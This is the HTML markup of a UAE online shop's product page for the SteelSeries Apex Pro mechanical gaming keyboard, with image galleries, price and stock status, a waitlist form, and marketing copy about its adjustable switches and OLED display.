						<img loading="lazy" width="90" height="90" src="https://mindtech.ae/wp-content/uploads/rival-300s-100x100.webp" class="attachment-90x90 size-90x90 wp-post-image" alt="Steelseries Rival 300S Gaming Mouse, 7200 CPI, 240 IPS, 30g optical sensor, Ergonomic 6-button" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/rival-300s-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/rival-300s-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/rival-300s-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/rival-300s-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/rival-300s-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/rival-300s.webp 500w" sizes="auto, (max-width: 90px) 100vw, 90px" />                    </a>
                    <div class="post-details">
                        <a href="https://mindtech.ae/product/steelseries-rival-300s-gaming-mouse/" class="post-title">
							Steelseries Rival 300S Gaming ...                        </a>
						<p class="price"><span class="woocommerce-Price-amount amount"><bdi>195.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></p>                    </div>
                </div>
            </div>
		    </div>
		<div data-elementor-type="product" data-elementor-id="39733" class="elementor elementor-39733 elementor-location-single post-34733 product type-product status-publish has-post-thumbnail brand-steelseries product_cat-gaming-keyboards product_cat-steeseries-keyobards-mouse first outofstock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-40a38906 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="40a38906" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5b2cf414 elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-etheme_breadcrumb" data-id="5b2cf414" data-element_type="widget" data-widget_type="woocommerce-etheme_breadcrumb.default">
				<div class="elementor-widget-container">
					    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://mindtech.ae">Home</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://mindtech.ae/product-category/gaming-gear/">Gaming Gear</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/">Gaming Keyboards</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
														
														
													
												
												
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1cb2833a e-flex e-con-boxed e-con e-parent" data-id="1cb2833a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7cf37a1d e-con-full e-flex e-con e-child" data-id="7cf37a1d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5e2ada54 elementor-widget elementor-widget-woocommerce-product-etheme_product_images" data-id="5e2ada54" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;autoheight&quot;:&quot;yes&quot;,&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_product_images.default">
				<div class="elementor-widget-container">
					

    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_bottom">
	    <div class="swiper-control-top swiper-container  main-slider-on gallery-slider-on zoom-on" data-effect="slide" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-autoheight="true" data-space='20'>
        <div class="swiper-wrapper main-images clearfix">
			
						
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://mindtech.ae/wp-content/uploads/apex-pro-01-300x300.webp" class="woocommerce-product-gallery__image"><a href="https://mindtech.ae/wp-content/uploads/apex-pro-01.webp" data-index="0" class="woocommerce-main-image pswp-main-image zoom" data-elementor-open-lightbox="no"><img loading="lazy" width="500" height="500" src="https://mindtech.ae/wp-content/uploads/apex-pro-01.webp" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="SteelSeries Apex Pro Mechanical Gaming Keyboard, OmniPoint 2.0 Adjustable HyperMagnetic switches, 20x faster actuation, OLED SMART DISPLAY" title="apex-pro-01" data-caption="" data-src="https://mindtech.ae/wp-content/uploads/apex-pro-01.webp" data-large_image="https://mindtech.ae/wp-content/uploads/apex-pro-01.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/apex-pro-01.webp 500w, https://mindtech.ae/wp-content/uploads/apex-pro-01-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/apex-pro-01-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/apex-pro-01-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/apex-pro-01-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/apex-pro-01-10x10.webp 10w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://mindtech.ae/wp-content/uploads/apex-pro-02.webp" data-large="https://mindtech.ae/wp-content/uploads/apex-pro-02.webp" data-width="500" data-height="500" data-index="1" itemprop="image" class="woocommerce-main-image zoom" data-elementor-open-lightbox="no"><img loading="lazy" width="500" height="500" src="https://mindtech.ae/wp-content/uploads/apex-pro-02.webp" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="apex-pro-02" data-caption="" data-src="https://mindtech.ae/wp-content/uploads/apex-pro-02.webp" data-large_image="https://mindtech.ae/wp-content/uploads/apex-pro-02.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/apex-pro-02.webp 500w, https://mindtech.ae/wp-content/uploads/apex-pro-02-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/apex-pro-02-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/apex-pro-02-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/apex-pro-02-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/apex-pro-02-10x10.webp 10w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://mindtech.ae/wp-content/uploads/apex-pro-03.webp" data-large="https://mindtech.ae/wp-content/uploads/apex-pro-03.webp" data-width="500" data-height="500" data-index="2" itemprop="image" class="woocommerce-main-image zoom" data-elementor-open-lightbox="no"><img loading="lazy" width="500" height="500" src="https://mindtech.ae/wp-content/uploads/apex-pro-03.webp" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="apex-pro-03" data-caption="" data-src="https://mindtech.ae/wp-content/uploads/apex-pro-03.webp" data-large_image="https://mindtech.ae/wp-content/uploads/apex-pro-03.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/apex-pro-03.webp 500w, https://mindtech.ae/wp-content/uploads/apex-pro-03-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/apex-pro-03-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/apex-pro-03-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/apex-pro-03-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/apex-pro-03-10x10.webp 10w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://mindtech.ae/wp-content/uploads/apex-pro.webp" data-large="https://mindtech.ae/wp-content/uploads/apex-pro.webp" data-width="500" data-height="500" data-index="3" itemprop="image" class="woocommerce-main-image zoom" data-elementor-open-lightbox="no"><img loading="lazy" width="500" height="500" src="https://mindtech.ae/wp-content/uploads/apex-pro.webp" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="apex-pro" data-caption="" data-src="https://mindtech.ae/wp-content/uploads/apex-pro.webp" data-large_image="https://mindtech.ae/wp-content/uploads/apex-pro.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/apex-pro.webp 500w, https://mindtech.ae/wp-content/uploads/apex-pro-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/apex-pro-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/apex-pro-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/apex-pro-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/apex-pro-10x10.webp 10w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://mindtech.ae/wp-content/uploads/apex-pro-04.webp" data-large="https://mindtech.ae/wp-content/uploads/apex-pro-04.webp" data-width="500" data-height="500" data-index="4" itemprop="image" class="woocommerce-main-image zoom" data-elementor-open-lightbox="no"><img loading="lazy" width="500" height="500" src="https://mindtech.ae/wp-content/uploads/apex-pro-04.webp" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="apex-pro-04" data-caption="" data-src="https://mindtech.ae/wp-content/uploads/apex-pro-04.webp" data-large_image="https://mindtech.ae/wp-content/uploads/apex-pro-04.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/apex-pro-04.webp 500w, https://mindtech.ae/wp-content/uploads/apex-pro-04-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/apex-pro-04-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/apex-pro-04-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/apex-pro-04-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/apex-pro-04-10x10.webp 10w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div></div>
        </div>
				
				
		<div class="swiper-custom-left  style-4 et-swiper-elementor-nav"></div>
                  <div class="swiper-custom-right  style-4 et-swiper-elementor-nav"></div>
            
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
        <div class="swiper-container swiper-control-bottom columns-5 no-arrows slider" data-breakpoints="1"
             data-xs-slides="3" data-sm-slides="5"
             data-md-slides="5"
             data-lt-slides="5"
             data-slides-per-view="5" data-clickedslide="1"
             data-space="5" >
			            <ul
                    class="swiper-wrapper right thumbnails-list thumbnails"
				>
				<li class="swiper-slide thumbnail-item zoom"><span class="pswp-additional pointer zoom" title="apex-pro-01" data-small="https://mindtech.ae/wp-content/uploads/apex-pro-01.webp" data-large="https://mindtech.ae/wp-content/uploads/apex-pro-01.webp" data-width="500" data-height="500"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/apex-pro-01-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SteelSeries Apex Pro Mechanical Gaming Keyboard, OmniPoint 2.0 Adjustable HyperMagnetic switches, 20x faster actuation, OLED SMART DISPLAY" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/apex-pro-01-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/apex-pro-01-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/apex-pro-01-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/apex-pro-01-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/apex-pro-01-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/apex-pro-01.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://mindtech.ae/wp-content/uploads/apex-pro-02.webp" data-width="500" data-height="500" class="pswp-additional pointer zoom" title="apex-pro-02" data-small="https://mindtech.ae/wp-content/uploads/apex-pro-02.webp"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/apex-pro-02-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/apex-pro-02-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/apex-pro-02-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/apex-pro-02-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/apex-pro-02-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/apex-pro-02-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/apex-pro-02.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://mindtech.ae/wp-content/uploads/apex-pro-03.webp" data-width="500" data-height="500" class="pswp-additional pointer zoom" title="apex-pro-03" data-small="https://mindtech.ae/wp-content/uploads/apex-pro-03.webp"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/apex-pro-03-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/apex-pro-03-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/apex-pro-03-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/apex-pro-03-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/apex-pro-03-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/apex-pro-03-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/apex-pro-03.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://mindtech.ae/wp-content/uploads/apex-pro.webp" data-width="500" data-height="500" class="pswp-additional pointer zoom" title="apex-pro" data-small="https://mindtech.ae/wp-content/uploads/apex-pro.webp"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/apex-pro-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/apex-pro-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/apex-pro-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/apex-pro-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/apex-pro-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/apex-pro-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/apex-pro.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://mindtech.ae/wp-content/uploads/apex-pro-04.webp" data-width="500" data-height="500" class="pswp-additional pointer zoom" title="apex-pro-04" data-small="https://mindtech.ae/wp-content/uploads/apex-pro-04.webp"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/apex-pro-04-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/apex-pro-04-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/apex-pro-04-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/apex-pro-04-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/apex-pro-04-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/apex-pro-04-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/apex-pro-04.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></li>					
					
            </ul>
			<div class="swiper-custom-left thumbnails-bottom style-4 et-swiper-elementor-nav"></div>
                  <div class="swiper-custom-right thumbnails-bottom style-4 et-swiper-elementor-nav"></div>
        </div>
		    </div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-65f7703 e-con-full e-flex e-con e-child" data-id="65f7703" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-20384b7c elementor-widget elementor-widget-woocommerce-product-etheme_title elementor-page-title elementor-widget-heading" data-id="20384b7c" data-element_type="widget" data-widget_type="woocommerce-product-etheme_title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">SteelSeries Apex Pro Mechanical Gaming Keyboard, OmniPoint 2.0 Adjustable HyperMagnetic switches, 20x faster actuation, OLED SMART DISPLAY</h1>				</div>
				<div class="elementor-element elementor-element-7b49a162 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-etheme_meta" data-id="7b49a162" data-element_type="widget" data-widget_type="woocommerce-product-etheme_meta.default">
					        <div class="product_meta">

            <span class="hidden et-ghost-block"></span>        <span class="product_brand">
										                <a href="https://mindtech.ae/brand/steelseries/">
							<img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/steelseries-logo.webp" class="attachment-full size-full" alt="steelseries-logo" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/steelseries-logo.webp 100w, https://mindtech.ae/wp-content/uploads/steelseries-logo-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/steelseries-logo-10x5.webp 10w" sizes="auto, (max-width: 100px) 100vw, 100px" />						</a>
										</span>
		
                                            <span class="sku_wrapper detail-container">
                                    <span class="detail-label">MPN:                                    </span>
                                    <span class="sku">64626                                    </span>
                                </span>
                            
            
        </div>
    				</div>
				<div class="elementor-element elementor-element-26615675 elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-etheme_short_description" data-id="26615675" data-element_type="widget" data-widget_type="woocommerce-product-etheme_short_description.default">
					<div class="woocommerce-product-details__short-description">
	<ul>
<li>FULLY CUSTOMIZABLE &amp; STUPIDLY FAST with OmniPoint 2.0 Adjustable HyperMagnetic switches</li>
<li> 20x faster actuation, 11x faster response than traditional mechanical keyboards</li>
<li>Eradicate latency arising from the physical movement of the switch through dynamic activation and deactivation of keys based on travel distance rather than a fixed point in the key travel.</li>
</ul>
</div>
				</div>
				<div class="elementor-element elementor-element-59125c03 elementor-widget elementor-widget-woocommerce-product-etheme_sticky_cart" data-id="59125c03" data-element_type="widget" data-widget_type="woocommerce-product-etheme_sticky_cart.default">
				<div class="elementor-widget-container">
					        <div class="etheme-sticky-cart etheme-sticky-panel flex align-items-center container-width-inherit outside">
            <div class="et-row-container pos-relative">
                <div class="et-wrap-columns flex align-items-center">
                    <div class="et_column et_col-xs-5 flex-inline align-items-center mob-hide">
                                                    <a href="https://mindtech.ae/product/steelseries-apex-pro-mechanical-gaming-keyboard/" title="SteelSeries Apex Pro Mechanical Gaming Keyboard, OmniPoint 2.0 Adjustable HyperMagnetic switches, 20x faster actuation, OLED SMART DISPLAY"
                               class="flex-inline"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/apex-pro-01-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="SteelSeries Apex Pro Mechanical Gaming Keyboard, OmniPoint 2.0 Adjustable HyperMagnetic switches, 20x faster actuation, OLED SMART DISPLAY" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/apex-pro-01-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/apex-pro-01-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/apex-pro-01-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/apex-pro-01-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/apex-pro-01-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/apex-pro-01.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                                                            <span class="sticky_product_title">
                                    SteelSeries Apex Pro Mechanica...                                </span>
                                            </div>
                    <div class="pos-static et_column et_col-xs-7 flex-inline align-items-center justify-content-end mob-full-width mob-justify-content-center">
						<p class="price"><span class="woocommerce-Price-amount amount"><bdi>624.99&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></p>

<p class="stock out-of-stock">Out of stock</p>

        <div class="etheme_custom_add_to_cart button single_add_to_cart_button pointer">Buy now</div>
		                    </div>
                </div>
            </div>
        </div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5231d368 e-con-full e-flex e-con e-child" data-id="5231d368" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-54402bcd elementor-widget elementor-widget-woocommerce-product-etheme_price" data-id="54402bcd" data-element_type="widget" data-widget_type="woocommerce-product-etheme_price.default">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>624.99&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></p>
				</div>
				<div class="elementor-element elementor-element-9a4cc03 elementor-widget elementor-widget-woocommerce-product-etheme_stock" data-id="9a4cc03" data-element_type="widget" data-widget_type="woocommerce-product-etheme_stock.default">
					<p class="stock out-of-stock">Out of stock</p>
				</div>
				<div class="elementor-element elementor-element-3ddac604 vertical-variations add-to-cart-button-stretched elementor-widget elementor-widget-woocommerce-product-etheme_add_to_cart" data-id="3ddac604" data-element_type="widget" data-widget_type="woocommerce-product-etheme_add_to_cart.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-add-to-cart-form">
            

<form class="cart"></form>        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-5264a64d elementor-widget elementor-widget-woocommerce-product-etheme_waitlist" data-id="5264a64d" data-element_type="widget" data-widget_type="woocommerce-product-etheme_waitlist.default">
				<div class="elementor-widget-container">
								<div class="elementor-button-wrapper">
                <div class="single-waitlist">            <div class="single-product-availability-notify-wrapper flex justify-content-start mob-justify-content-start">
            <div class="et-availability-notify-popup et-called-popup" data-type="single-product-availability-notify-34733">
                <div class="et-popup">
                    <div class="et-popup-content with-static-block">
                        <span class="et-close-popup et-toggle pos-fixed full-left top" style="margin-left: 5px;">
                          <svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em" viewBox="0 0 24 24">
                            <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                          </svg>
                        </span>
                        <div class="xstore-waitlist-info">
                            <h4 data-remove-text="Leaving the Waitlist? Confirm Email Removal" class="et-popup-heading text-center">This product is currently unavailable</h4>
                            <input type="email" class="xstore-waitlist-email" name="xstore-waitlist_email" placeholder="Your email address..." value=""/>
                            <label><input type="checkbox" class="xstore-waitlist-consent" name="xstore-waitlist_consent" value="1" data-remove-text="I consent to being contacted by the store owner"/>&nbsp;&nbsp;I consent to being contacted by the store owner</label>
                            <div class="xstore-waitlist-buttons">
                                <button data-remove-text="Confirm" class='xstore-waitlist   pos-relative btn black' data-action='add' data-id='34733' data-settings='{"iconAdd":"et-bell","iconRemove":"et-bell-o","addText":"Notify when available","removeText":"Remove from Waitlist"}'>Join waiting list</button>
                            </div>
                            <p class="xstore-waitlist-error-message woocommerce-error"></p>
                        </div>
                    </div>
                </div>
            </div>

<!--            <span class="inline-block pos-relative et-call-popup btn medium--><!--"-->
            <span class="elementor-button xstore-waitlist-single pos-relative btn black medium et-call-popup"
                data-type="single-product-availability-notify-34733">
                                                <span class="et-icon et-bell"></span>
                        <span class="button-text et-element-label">Notify when available</span>                </span>

            </div>

            </div>            </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d456558 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="d456558" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.link/fm94m8">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">For Further Details</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5b90e363 e-flex e-con-boxed e-con e-parent" data-id="5b90e363" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a53b150 elementor-widget elementor-widget-woocommerce-product-etheme_frequently_bought_together" data-id="2a53b150" data-element_type="widget" data-settings="{&quot;autoheight&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_frequently_bought_together.default">
				<div class="elementor-widget-container">
								<div class="elementor-button-wrapper">
                            </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-57db975 elementor-widget elementor-widget-woocommerce-product-etheme_tabs" data-id="57db975" data-element_type="widget" data-widget_type="woocommerce-product-etheme_tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs et-clearfix et_element wc-tabs-wrapper type-underline horizontal etheme-product-review-columns-one" data-title="Tabs">
		<div class="tabs wc-tabs" role="tablist">
							<div class="description_tab et-woocommerce-tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">Description</a>
				</div>
											<div class="reviews_tab et-woocommerce-tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">Reviews (0)</a>
				</div>
									</div>
		
		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						

<h2>SteelSeries Apex Pro Mechanical Gaming Keyboard Description:</h2>
<p>The SteelSeries Apex Pro Mechanical Gaming Keyboard is the most sophisticated gaming keyboard on the planet. This innovative gadget sets new standards for control, speed, and customisation. Featuring state-of-the-art OmniPoint 2.0 Adjustable HyperMagnetic switches, this gaming keyboard pays homage to the frontiers of gaming performance as well as innovation.</p>
<h3>Fully Customizable &amp; Stupidly Fast:</h3>
<p>OmniPoint 2.0 Adjustable HyperMagnetic switches provide unprecedented personalisation by letting you set the actuation force of each key individually. This amount of personalisation not only improves the gaming experience by making it more unique, but it also makes it much faster than regular mechanical keyboards.</p>
<h3>Rapid Trigger Technology:</h3>
<p>Rapid Trigger Technology is a dynamic technology that activates and deactivates keys based on travel distance as opposed to a fixed point in the key journey, thus eliminating latency. This makes Rapid Trigger Technology significantly faster than older systems when activating and deactivating keys. Also, this innovative technique eliminates lag time associated with the switch&#8217;s physical motion, allowing for instantaneous responses.</p>
<h3>Full Control with 40 Levels of Per-Key Actuation:</h3>
<p>You control 40 per-key actuation levels from 0.1 to 4.0 millimetres. You can set keys for light, ultra-fast motions and ability keys for deep pushes to avoid accidentally triggering specialties. Additionally, you can program keys for ultra-fast, light actions. Moreover, you may customise the keyboard to your gaming style and tastes with unmatched control. This offers great versatility.</p>
<h3>OLED Smart Display:</h3>
<p>Quickly check in on your status with the OLED Smart Display, which transmits crucial information from games and applications. The inclusion of a media key and a clickable metal roller will greatly enhance your gaming experience by putting convenient control at your fingertips.</p>
<h3>USB Passthrough:</h3>
